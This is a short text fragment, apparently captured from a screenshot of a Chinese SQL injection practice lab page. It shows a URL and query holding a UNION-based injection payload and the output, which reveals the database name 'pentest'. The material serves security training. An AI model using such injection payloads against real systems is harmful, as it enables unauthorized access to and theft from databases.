 不安全 | 111.com:81/sql_injection/sql_num.php?id=1+and+1=2+union+select+1,database(),3--+&submit=submit
id: submit
SQLi语句：SELECT * FROM news WHERE id = 1 and 1=2 union select 1,database(),3--
标题 内容
pentest 3